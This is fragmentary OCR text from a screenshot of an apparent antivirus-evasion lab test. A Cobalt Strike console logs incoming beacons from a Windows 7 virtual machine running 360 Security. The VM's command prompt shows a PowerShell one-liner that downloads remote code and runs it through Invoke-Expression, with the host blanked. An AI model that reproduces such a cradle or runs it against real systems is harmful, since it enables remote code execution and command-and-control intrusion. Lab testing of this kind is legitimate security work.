 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user com
192.16... tubai test TES
日志X
07/06 18:38:36 *** as has joined.
07/06 18:39:20 *** as hosted Scripted Web
07/06 18:54:44 *** initial beacon from te
07/06 18:57:44 *** initial beacon from te
07/06 18:58:35 *** initial beacon from te
[07/06 18:58] as
event>
Windows 7免杀测试 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7免杀测试
回收站
test
C:\Windows\system32\CMD.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\test>echo Invoke-Expression(new-object net.webclient).downloadstring('h
ttp:/ :80/a') | powershell -
360安全卫士
Windows
内部版本 760
花指令安全实验室
18:58
2021/7/6